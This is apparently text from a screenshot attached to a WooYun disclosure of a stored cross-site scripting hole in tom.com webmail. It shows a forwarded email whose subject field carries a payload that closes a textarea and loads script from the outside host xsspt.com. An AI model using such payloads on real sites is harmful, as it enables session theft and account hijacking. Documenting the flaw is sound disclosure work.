 发送 存为草稿 取消
发件人： dfsdfd111z@tom.com
收件人：
添加抄送 | 添加密送
主题： FW:</textarea>'
/>
保存到发件箱 紧急 需要回执
上传附件 提示：您的附件最大为30M，您最多可添加20个附件。
F2C836F5@6900CF5D.C258CE56.jpg 删除
上传总进度：已上传，总文件大小12KB
内容：
-------- Forwarding messages --------
From:baidutiebax@foxmail.com
Date:2016-02-25 09:28:34
Todfsdfd111z<dfsdfd111z@tom.com>
Subject</textarea>'"><script src=http://xsspt.com/6zTrS1?1456361170></script>
.com"" "http://xsspt.com/6zTrS1?1456361170>.com">
-----
www.wooyun.org